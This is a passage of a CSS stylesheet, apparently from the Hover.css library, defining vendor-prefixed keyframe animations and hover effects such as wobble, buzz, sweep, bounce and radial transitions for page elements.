  animation-name: hvr-wobble-vertical;
  -webkit-animation-duration: 1s;
  animation-duration: 1s;
  -webkit-animation-timing-function: ease-in-out;
  animation-timing-function: ease-in-out;
  -webkit-animation-iteration-count: 1;
  animation-iteration-count: 1;
}

@-webkit-keyframes hvr-wobble-horizontal {
  16.65% {
    -webkit-transform: translateX(8px);
    transform: translateX(8px);
  }
  33.3% {
    -webkit-transform: translateX(-6px);
    transform: translateX(-6px);
  }
  49.95% {
    -webkit-transform: translateX(4px);
    transform: translateX(4px);
  }
  66.6% {
    -webkit-transform: translateX(-2px);
    transform: translateX(-2px);
  }
  83.25% {
    -webkit-transform: translateX(1px);
    transform: translateX(1px);
  }
  100% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
}
@keyframes hvr-wobble-horizontal {
  16.65% {
    -webkit-transform: translateX(8px);
    transform: translateX(8px);
  }
  33.3% {
    -webkit-transform: translateX(-6px);
    transform: translateX(-6px);
  }
  49.95% {
    -webkit-transform: translateX(4px);
    transform: translateX(4px);
  }
  66.6% {
    -webkit-transform: translateX(-2px);
    transform: translateX(-2px);
  }
  83.25% {
    -webkit-transform: translateX(1px);
    transform: translateX(1px);
  }
  100% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
}
.hvr-wobble-horizontal {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
}

.hvr-wobble-horizontal:active, .hvr-wobble-horizontal:focus, .hvr-wobble-horizontal:hover {
  -webkit-animation-name: hvr-wobble-horizontal;
  animation-name: hvr-wobble-horizontal;
  -webkit-animation-duration: 1s;
  animation-duration: 1s;
  -webkit-animation-timing-function: ease-in-out;
  animation-timing-function: ease-in-out;
  -webkit-animation-iteration-count: 1;
  animation-iteration-count: 1;
}

@-webkit-keyframes hvr-wobble-to-bottom-right {
  16.65% {
    -webkit-transform: translate(8px, 8px);
    transform: translate(8px, 8px);
  }
  33.3% {
    -webkit-transform: translate(-6px, -6px);
    transform: translate(-6px, -6px);
  }
  49.95% {
    -webkit-transform: translate(4px, 4px);
    transform: translate(4px, 4px);
  }
  66.6% {
    -webkit-transform: translate(-2px, -2px);
    transform: translate(-2px, -2px);
  }
  83.25% {
    -webkit-transform: translate(1px, 1px);
    transform: translate(1px, 1px);
  }
  100% {
    -webkit-transform: translate(0, 0);
    transform: translate(0, 0);
  }
}
@keyframes hvr-wobble-to-bottom-right {
  16.65% {
    -webkit-transform: translate(8px, 8px);
    transform: translate(8px, 8px);
  }
  33.3% {
    -webkit-transform: translate(-6px, -6px);
    transform: translate(-6px, -6px);
  }
  49.95% {
    -webkit-transform: translate(4px, 4px);
    transform: translate(4px, 4px);
  }
  66.6% {
    -webkit-transform: translate(-2px, -2px);
    transform: translate(-2px, -2px);
  }
  83.25% {
    -webkit-transform: translate(1px, 1px);
    transform: translate(1px, 1px);
  }
  100% {
    -webkit-transform: translate(0, 0);
    transform: translate(0, 0);
  }
}
.hvr-wobble-to-bottom-right {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
}

.hvr-wobble-to-bottom-right:active, .hvr-wobble-to-bottom-right:focus, .hvr-wobble-to-bottom-right:hover {
  -webkit-animation-name: hvr-wobble-to-bottom-right;
  animation-name: hvr-wobble-to-bottom-right;
  -webkit-animation-duration: 1s;
  animation-duration: 1s;
  -webkit-animation-timing-function: ease-in-out;
  animation-timing-function: ease-in-out;
  -webkit-animation-iteration-count: 1;
  animation-iteration-count: 1;
}

@-webkit-keyframes hvr-wobble-to-top-right {
  16.65% {
    -webkit-transform: translate(8px, -8px);
    transform: translate(8px, -8px);
  }
  33.3% {
    -webkit-transform: translate(-6px, 6px);
    transform: translate(-6px, 6px);
  }
  49.95% {
    -webkit-transform: translate(4px, -4px);
    transform: translate(4px, -4px);
  }
  66.6% {
    -webkit-transform: translate(-2px, 2px);
    transform: translate(-2px, 2px);
  }
  83.25% {
    -webkit-transform: translate(1px, -1px);
    transform: translate(1px, -1px);
  }
  100% {
    -webkit-transform: translate(0, 0);
    transform: translate(0, 0);
  }
}
@keyframes hvr-wobble-to-top-right {
  16.65% {
    -webkit-transform: translate(8px, -8px);
    transform: translate(8px, -8px);
  }
  33.3% {
    -webkit-transform: translate(-6px, 6px);
    transform: translate(-6px, 6px);
  }
  49.95% {
    -webkit-transform: translate(4px, -4px);
    transform: translate(4px, -4px);
  }
  66.6% {
    -webkit-transform: translate(-2px, 2px);
    transform: translate(-2px, 2px);
  }
  83.25% {
    -webkit-transform: translate(1px, -1px);
    transform: translate(1px, -1px);
  }
  100% {
    -webkit-transform: translate(0, 0);
    transform: translate(0, 0);
  }
}
.hvr-wobble-to-top-right {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
}

.hvr-wobble-to-top-right:active, .hvr-wobble-to-top-right:focus, .hvr-wobble-to-top-right:hover {
  -webkit-animation-name: hvr-wobble-to-top-right;
  animation-name: hvr-wobble-to-top-right;
  -webkit-animation-duration: 1s;
  animation-duration: 1s;
  -webkit-animation-timing-function: ease-in-out;
  animation-timing-function: ease-in-out;
  -webkit-animation-iteration-count: 1;
  animation-iteration-count: 1;
}

@-webkit-keyframes hvr-wobble-top {
  16.65% {
    -webkit-transform: skew(-12deg);
    transform: skew(-12deg);
  }
  33.3% {
    -webkit-transform: skew(10deg);
    transform: skew(10deg);
  }
  49.95% {
    -webkit-transform: skew(-6deg);
    transform: skew(-6deg);
  }
  66.6% {
    -webkit-transform: skew(4deg);
    transform: skew(4deg);
  }
  83.25% {
    -webkit-transform: skew(-2deg);
    transform: skew(-2deg);
  }
  100% {
    -webkit-transform: skew(0);
    transform: skew(0);
  }
}
@keyframes hvr-wobble-top {
  16.65% {
    -webkit-transform: skew(-12deg);
    transform: skew(-12deg);
  }
  33.3% {
    -webkit-transform: skew(10deg);
    transform: skew(10deg);
  }
  49.95% {
    -webkit-transform: skew(-6deg);
    transform: skew(-6deg);
  }
  66.6% {
    -webkit-transform: skew(4deg);
    transform: skew(4deg);
  }
  83.25% {
    -webkit-transform: skew(-2deg);
    transform: skew(-2deg);
  }
  100% {
    -webkit-transform: skew(0);
    transform: skew(0);
  }
}
.hvr-wobble-top {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
  -webkit-transform-origin: 0 100%;
  transform-origin: 0 100%;
}

.hvr-wobble-top:active, .hvr-wobble-top:focus, .hvr-wobble-top:hover {
  -webkit-animation-name: hvr-wobble-top;
  animation-name: hvr-wobble-top;
  -webkit-animation-duration: 1s;
  animation-duration: 1s;
  -webkit-animation-timing-function: ease-in-out;
  animation-timing-function: ease-in-out;
  -webkit-animation-iteration-count: 1;
  animation-iteration-count: 1;
}

@-webkit-keyframes hvr-wobble-bottom {
  16.65% {
    -webkit-transform: skew(-12deg);
    transform: skew(-12deg);
  }
  33.3% {
    -webkit-transform: skew(10deg);
    transform: skew(10deg);
  }
  49.95% {
    -webkit-transform: skew(-6deg);
    transform: skew(-6deg);
  }
  66.6% {
    -webkit-transform: skew(4deg);
    transform: skew(4deg);
  }
  83.25% {
    -webkit-transform: skew(-2deg);
    transform: skew(-2deg);
  }
  100% {
    -webkit-transform: skew(0);
    transform: skew(0);
  }
}
@keyframes hvr-wobble-bottom {
  16.65% {
    -webkit-transform: skew(-12deg);
    transform: skew(-12deg);
  }
  33.3% {
    -webkit-transform: skew(10deg);
    transform: skew(10deg);
  }
  49.95% {
    -webkit-transform: skew(-6deg);
    transform: skew(-6deg);
  }
  66.6% {
    -webkit-transform: skew(4deg);
    transform: skew(4deg);
  }
  83.25% {
    -webkit-transform: skew(-2deg);
    transform: skew(-2deg);
  }
  100% {
    -webkit-transform: skew(0);
    transform: skew(0);
  }
}
.hvr-wobble-bottom {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
  -webkit-transform-origin: 100% 0;
  transform-origin: 100% 0;
}

.hvr-wobble-bottom:active, .hvr-wobble-bottom:focus, .hvr-wobble-bottom:hover {
  -webkit-animation-name: hvr-wobble-bottom;
  animation-name: hvr-wobble-bottom;
  -webkit-animation-duration: 1s;
  animation-duration: 1s;
  -webkit-animation-timing-function: ease-in-out;
  animation-timing-function: ease-in-out;
  -webkit-animation-iteration-count: 1;
  animation-iteration-count: 1;
}

@-webkit-keyframes hvr-wobble-skew {
  16.65% {
    -webkit-transform: skew(-12deg);
    transform: skew(-12deg);
  }
  33.3% {
    -webkit-transform: skew(10deg);
    transform: skew(10deg);
  }
  49.95% {
    -webkit-transform: skew(-6deg);
    transform: skew(-6deg);
  }
  66.6% {
    -webkit-transform: skew(4deg);
    transform: skew(4deg);
  }
  83.25% {
    -webkit-transform: skew(-2deg);
    transform: skew(-2deg);
  }
  100% {
    -webkit-transform: skew(0);
    transform: skew(0);
  }
}
@keyframes hvr-wobble-skew {
  16.65% {
    -webkit-transform: skew(-12deg);
    transform: skew(-12deg);
  }
  33.3% {
    -webkit-transform: skew(10deg);
    transform: skew(10deg);
  }
  49.95% {
    -webkit-transform: skew(-6deg);
    transform: skew(-6deg);
  }
  66.6% {
    -webkit-transform: skew(4deg);
    transform: skew(4deg);
  }
  83.25% {
    -webkit-transform: skew(-2deg);
    transform: skew(-2deg);
  }
  100% {
    -webkit-transform: skew(0);
    transform: skew(0);
  }
}
.hvr-wobble-skew {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
}

.hvr-wobble-skew:active, .hvr-wobble-skew:focus, .hvr-wobble-skew:hover {
  -webkit-animation-name: hvr-wobble-skew;
  animation-name: hvr-wobble-skew;
  -webkit-animation-duration: 1s;
  animation-duration: 1s;
  -webkit-animation-timing-function: ease-in-out;
  animation-timing-function: ease-in-out;
  -webkit-animation-iteration-count: 1;
  animation-iteration-count: 1;
}

@-webkit-keyframes hvr-buzz {
  50% {
    -webkit-transform: translateX(3px) rotate(2deg);
    transform: translateX(3px) rotate(2deg);
  }
  100% {
    -webkit-transform: translateX(-3px) rotate(-2deg);
    transform: translateX(-3px) rotate(-2deg);
  }
}
@keyframes hvr-buzz {
  50% {
    -webkit-transform: translateX(3px) rotate(2deg);
    transform: translateX(3px) rotate(2deg);
  }
  100% {
    -webkit-transform: translateX(-3px) rotate(-2deg);
    transform: translateX(-3px) rotate(-2deg);
  }
}
.hvr-buzz {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
}

.hvr-buzz:active, .hvr-buzz:focus, .hvr-buzz:hover {
  -webkit-animation-name: hvr-buzz;
  animation-name: hvr-buzz;
  -webkit-animation-duration: 0.15s;
  animation-duration: 0.15s;
  -webkit-animation-timing-function: linear;
  animation-timing-function: linear;
  -webkit-animation-iteration-count: infinite;
  animation-iteration-count: infinite;
}

@-webkit-keyframes hvr-buzz-out {
  10% {
    -webkit-transform: translateX(3px) rotate(2deg);
    transform: translateX(3px) rotate(2deg);
  }
  20% {
    -webkit-transform: translateX(-3px) rotate(-2deg);
    transform: translateX(-3px) rotate(-2deg);
  }
  30% {
    -webkit-transform: translateX(3px) rotate(2deg);
    transform: translateX(3px) rotate(2deg);
  }
  40% {
    -webkit-transform: translateX(-3px) rotate(-2deg);
    transform: translateX(-3px) rotate(-2deg);
  }
  50% {
    -webkit-transform: translateX(2px) rotate(1deg);
    transform: translateX(2px) rotate(1deg);
  }
  60% {
    -webkit-transform: translateX(-2px) rotate(-1deg);
    transform: translateX(-2px) rotate(-1deg);
  }
  70% {
    -webkit-transform: translateX(2px) rotate(1deg);
    transform: translateX(2px) rotate(1deg);
  }
  80% {
    -webkit-transform: translateX(-2px) rotate(-1deg);
    transform: translateX(-2px) rotate(-1deg);
  }
  90% {
    -webkit-transform: translateX(1px) rotate(0);
    transform: translateX(1px) rotate(0);
  }
  100% {
    -webkit-transform: translateX(-1px) rotate(0);
    transform: translateX(-1px) rotate(0);
  }
}
@keyframes hvr-buzz-out {
  10% {
    -webkit-transform: translateX(3px) rotate(2deg);
    transform: translateX(3px) rotate(2deg);
  }
  20% {
    -webkit-transform: translateX(-3px) rotate(-2deg);
    transform: translateX(-3px) rotate(-2deg);
  }
  30% {
    -webkit-transform: translateX(3px) rotate(2deg);
    transform: translateX(3px) rotate(2deg);
  }
  40% {
    -webkit-transform: translateX(-3px) rotate(-2deg);
    transform: translateX(-3px) rotate(-2deg);
  }
  50% {
    -webkit-transform: translateX(2px) rotate(1deg);
    transform: translateX(2px) rotate(1deg);
  }
  60% {
    -webkit-transform: translateX(-2px) rotate(-1deg);
    transform: translateX(-2px) rotate(-1deg);
  }
  70% {
    -webkit-transform: translateX(2px) rotate(1deg);
    transform: translateX(2px) rotate(1deg);
  }
  80% {
    -webkit-transform: translateX(-2px) rotate(-1deg);
    transform: translateX(-2px) rotate(-1deg);
  }
  90% {
    -webkit-transform: translateX(1px) rotate(0);
    transform: translateX(1px) rotate(0);
  }
  100% {
    -webkit-transform: translateX(-1px) rotate(0);
    transform: translateX(-1px) rotate(0);
  }
}
.hvr-buzz-out {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
}

.hvr-buzz-out:active, .hvr-buzz-out:focus, .hvr-buzz-out:hover {
  -webkit-animation-name: hvr-buzz-out;
  animation-name: hvr-buzz-out;
  -webkit-animation-duration: 0.75s;
  animation-duration: 0.75s;
  -webkit-animation-timing-function: linear;
  animation-timing-function: linear;
  -webkit-animation-iteration-count: 1;
  animation-iteration-count: 1;
}

.hvr-forward {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-property: transform;
  transition-property: transform;
}

.hvr-forward:active, .hvr-forward:focus, .hvr-forward:hover {
  -webkit-transform: translateX(8px);
  transform: translateX(8px);
}

.hvr-backward {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-property: transform;
  transition-property: transform;
}

.hvr-backward:active, .hvr-backward:focus, .hvr-backward:hover {
  -webkit-transform: translateX(-8px);
  transform: translateX(-8px);
}

.hvr-fade {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
  overflow: hidden;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-property: color, background-color;
  transition-property: color, background-color;
}

.hvr-fade:active, .hvr-fade:focus, .hvr-fade:hover {
  background-color: #2098D1;
  color: #fff;
}

@-webkit-keyframes hvr-back-pulse {
  50% {
    background-color: rgba(32, 152, 209, 0.75);
  }
}
@keyframes hvr-back-pulse {
  50% {
    background-color: rgba(32, 152, 209, 0.75);
  }
}
.hvr-back-pulse {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
  overflow: hidden;
  -webkit-transition-duration: 0.5s;
  transition-duration: 0.5s;
  -webkit-transition-property: color, background-color;
  transition-property: color, background-color;
}

.hvr-back-pulse:active, .hvr-back-pulse:focus, .hvr-back-pulse:hover {
  -webkit-animation-name: hvr-back-pulse;
  animation-name: hvr-back-pulse;
  -webkit-animation-duration: 1s;
  animation-duration: 1s;
  -webkit-animation-delay: 0.5s;
  animation-delay: 0.5s;
  -webkit-animation-timing-function: linear;
  animation-timing-function: linear;
  -webkit-animation-iteration-count: infinite;
  animation-iteration-count: infinite;
  background-color: #2098D1;
  background-color: #2098d1;
  color: #fff;
}

.hvr-sweep-to-right {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
  position: relative;
  -webkit-transition-property: color;
  transition-property: color;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
}

.hvr-sweep-to-right:before {
  content: "";
  position: absolute;
  z-index: -1;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background: #2098D1;
  -webkit-transform: scaleX(0);
  transform: scaleX(0);
  -webkit-transform-origin: 0 50%;
  transform-origin: 0 50%;
  -webkit-transition-property: transform;
  transition-property: transform;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-timing-function: ease-out;
  transition-timing-function: ease-out;
}

.hvr-sweep-to-right:active, .hvr-sweep-to-right:focus, .hvr-sweep-to-right:hover {
  color: #fff;
}

.hvr-sweep-to-right:active:before, .hvr-sweep-to-right:focus:before, .hvr-sweep-to-right:hover:before {
  -webkit-transform: scaleX(1);
  transform: scaleX(1);
}

.hvr-sweep-to-left {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
  position: relative;
  -webkit-transition-property: color;
  transition-property: color;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
}

.hvr-sweep-to-left:before {
  content: "";
  position: absolute;
  z-index: -1;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background: #2098D1;
  -webkit-transform: scaleX(0);
  transform: scaleX(0);
  -webkit-transform-origin: 100% 50%;
  transform-origin: 100% 50%;
  -webkit-transition-property: transform;
  transition-property: transform;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-timing-function: ease-out;
  transition-timing-function: ease-out;
}

.hvr-sweep-to-left:active, .hvr-sweep-to-left:focus, .hvr-sweep-to-left:hover {
  color: #fff;
}

.hvr-sweep-to-left:active:before, .hvr-sweep-to-left:focus:before, .hvr-sweep-to-left:hover:before {
  -webkit-transform: scaleX(1);
  transform: scaleX(1);
}

.hvr-sweep-to-bottom {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
  position: relative;
  -webkit-transition-property: color;
  transition-property: color;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
}

.hvr-sweep-to-bottom:before {
  content: "";
  position: absolute;
  z-index: -1;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background: #2098D1;
  -webkit-transform: scaleY(0);
  transform: scaleY(0);
  -webkit-transform-origin: 50% 0;
  transform-origin: 50% 0;
  -webkit-transition-property: transform;
  transition-property: transform;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-timing-function: ease-out;
  transition-timing-function: ease-out;
}

.hvr-sweep-to-bottom:active, .hvr-sweep-to-bottom:focus, .hvr-sweep-to-bottom:hover {
  color: #fff;
}

.hvr-sweep-to-bottom:active:before, .hvr-sweep-to-bottom:focus:before, .hvr-sweep-to-bottom:hover:before {
  -webkit-transform: scaleY(1);
  transform: scaleY(1);
}

.hvr-sweep-to-top {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
  position: relative;
  -webkit-transition-property: color;
  transition-property: color;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
}

.hvr-sweep-to-top:before {
  content: "";
  position: absolute;
  z-index: -1;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background: #2098D1;
  -webkit-transform: scaleY(0);
  transform: scaleY(0);
  -webkit-transform-origin: 50% 100%;
  transform-origin: 50% 100%;
  -webkit-transition-property: transform;
  transition-property: transform;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-timing-function: ease-out;
  transition-timing-function: ease-out;
}

.hvr-sweep-to-top:active, .hvr-sweep-to-top:focus, .hvr-sweep-to-top:hover {
  color: #fff;
}

.hvr-sweep-to-top:active:before, .hvr-sweep-to-top:focus:before, .hvr-sweep-to-top:hover:before {
  -webkit-transform: scaleY(1);
  transform: scaleY(1);
}

.hvr-bounce-to-right {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
  position: relative;
  -webkit-transition-property: color;
  transition-property: color;
  -webkit-transition-duration: 0.5s;
  transition-duration: 0.5s;
}

.hvr-bounce-to-right:before {
  content: "";
  position: absolute;
  z-index: -1;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background: #2098D1;
  -webkit-transform: scaleX(0);
  transform: scaleX(0);
  -webkit-transform-origin: 0 50%;
  transform-origin: 0 50%;
  -webkit-transition-property: transform;
  transition-property: transform;
  -webkit-transition-duration: 0.5s;
  transition-duration: 0.5s;
  -webkit-transition-timing-function: ease-out;
  transition-timing-function: ease-out;
}

.hvr-bounce-to-right:active, .hvr-bounce-to-right:focus, .hvr-bounce-to-right:hover {
  color: #fff;
}

.hvr-bounce-to-right:active:before, .hvr-bounce-to-right:focus:before, .hvr-bounce-to-right:hover:before {
  -webkit-transform: scaleX(1);
  transform: scaleX(1);
  -webkit-transition-timing-function: cubic-bezier(0.52, 1.64, 0.37, 0.66);
  transition-timing-function: cubic-bezier(0.52, 1.64, 0.37, 0.66);
}

.hvr-bounce-to-left {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
  position: relative;
  -webkit-transition-property: color;
  transition-property: color;
  -webkit-transition-duration: 0.5s;
  transition-duration: 0.5s;
}

.hvr-bounce-to-left:before {
  content: "";
  position: absolute;
  z-index: -1;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background: #2098D1;
  -webkit-transform: scaleX(0);
  transform: scaleX(0);
  -webkit-transform-origin: 100% 50%;
  transform-origin: 100% 50%;
  -webkit-transition-property: transform;
  transition-property: transform;
  -webkit-transition-duration: 0.5s;
  transition-duration: 0.5s;
  -webkit-transition-timing-function: ease-out;
  transition-timing-function: ease-out;
}

.hvr-bounce-to-left:active, .hvr-bounce-to-left:focus, .hvr-bounce-to-left:hover {
  color: #fff;
}

.hvr-bounce-to-left:active:before, .hvr-bounce-to-left:focus:before, .hvr-bounce-to-left:hover:before {
  -webkit-transform: scaleX(1);
  transform: scaleX(1);
  -webkit-transition-timing-function: cubic-bezier(0.52, 1.64, 0.37, 0.66);
  transition-timing-function: cubic-bezier(0.52, 1.64, 0.37, 0.66);
}

.hvr-bounce-to-bottom {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
  position: relative;
  -webkit-transition-property: color;
  transition-property: color;
  -webkit-transition-duration: 0.5s;
  transition-duration: 0.5s;
}

.hvr-bounce-to-bottom:before {
  content: "";
  position: absolute;
  z-index: -1;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background: #2098D1;
  -webkit-transform: scaleY(0);
  transform: scaleY(0);
  -webkit-transform-origin: 50% 0;
  transform-origin: 50% 0;
  -webkit-transition-property: transform;
  transition-property: transform;
  -webkit-transition-duration: 0.5s;
  transition-duration: 0.5s;
  -webkit-transition-timing-function: ease-out;
  transition-timing-function: ease-out;
}

.hvr-bounce-to-bottom:active, .hvr-bounce-to-bottom:focus, .hvr-bounce-to-bottom:hover {
  color: #fff;
}

.hvr-bounce-to-bottom:active:before, .hvr-bounce-to-bottom:focus:before, .hvr-bounce-to-bottom:hover:before {
  -webkit-transform: scaleY(1);
  transform: scaleY(1);
  -webkit-transition-timing-function: cubic-bezier(0.52, 1.64, 0.37, 0.66);
  transition-timing-function: cubic-bezier(0.52, 1.64, 0.37, 0.66);
}

.hvr-bounce-to-top {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
  position: relative;
  -webkit-transition-property: color;
  transition-property: color;
  -webkit-transition-duration: 0.5s;
  transition-duration: 0.5s;
}

.hvr-bounce-to-top:before {
  content: "";
  position: absolute;
  z-index: -1;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background: #2098D1;
  -webkit-transform: scaleY(0);
  transform: scaleY(0);
  -webkit-transform-origin: 50% 100%;
  transform-origin: 50% 100%;
  -webkit-transition-property: transform;
  transition-property: transform;
  -webkit-transition-duration: 0.5s;
  transition-duration: 0.5s;
  -webkit-transition-timing-function: ease-out;
  transition-timing-function: ease-out;
}

.hvr-bounce-to-top:active, .hvr-bounce-to-top:focus, .hvr-bounce-to-top:hover {
  color: #fff;
}

.hvr-bounce-to-top:active:before, .hvr-bounce-to-top:focus:before, .hvr-bounce-to-top:hover:before {
  -webkit-transform: scaleY(1);
  transform: scaleY(1);
  -webkit-transition-timing-function: cubic-bezier(0.52, 1.64, 0.37, 0.66);
  transition-timing-function: cubic-bezier(0.52, 1.64, 0.37, 0.66);
}

.hvr-radial-out {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
  position: relative;
  overflow: hidden;
  background: #e1e1e1;
  -webkit-transition-property: color;
  transition-property: color;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
}

.hvr-radial-out:before {
  content: "";
  position: absolute;
  z-index: -1;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background: #2098D1;
  border-radius: 100%;
  -webkit-transform: scale(0);
  transform: scale(0);
  -webkit-transition-property: transform;
  transition-property: transform;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-timing-function: ease-out;
  transition-timing-function: ease-out;
}

.hvr-radial-out:active, .hvr-radial-out:focus, .hvr-radial-out:hover {
  color: #fff;
}

.hvr-radial-out:active:before, .hvr-radial-out:focus:before, .hvr-radial-out:hover:before {
  -webkit-transform: scale(2);
  transform: scale(2);
}

.hvr-radial-in {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
  position: relative;
  overflow: hidden;
  background: #2098D1;
  -webkit-transition-property: color;
  transition-property: color;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
}

.hvr-radial-in:before {
  content: "";
  position: absolute;
  z-index: -1;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background: #e1e1e1;
  border-radius: 100%;
  -webkit-transform: scale(2);
  transform: scale(2);
  -webkit-transition-property: transform;
  transition-property: transform;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-timing-function: ease-out;
  transition-timing-function: ease-out;
}

.hvr-radial-in:active, .hvr-radial-in:focus, .hvr-radial-in:hover {
  color: #fff;
}

.hvr-radial-in:active:before, .hvr-radial-in:focus:before, .hvr-radial-in:hover:before {
  -webkit-transform: scale(0);
  transform: scale(0);
}

.hvr-rectangle-in {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
  position: relative;
  background: #2098D1;
  -webkit-transition-property: color;
  transition-property: color;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
}

.hvr-rectangle-in:before {
  content: "";
  position: absolute;
  z-index: -1;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background: #e1e1e1;
  -webkit-transform: scale(1);
  transform: scale(1);
  -webkit-transition-property: transform;
  transition-property: transform;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-timing-function: ease-out;
  transition-timing-function: ease-out;
}

.hvr-rectangle-in:active, .hvr-rectangle-in:focus, .hvr-rectangle-in:hover {
  color: #fff;
}

.hvr-rectangle-in:active:before, .hvr-rectangle-in:focus:before, .hvr-rectangle-in:hover:before {
  -webkit-transform: scale(0);
  transform: scale(0);
}

.hvr-rectangle-out {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
  position: relative;
  background: #e1e1e1;
  -webkit-transition-property: color;
  transition-property: color;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
}

.hvr-rectangle-out:before {
  content: "";
  position: absolute;
  z-index: -1;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background: #2098D1;
  -webkit-transform: scale(0);
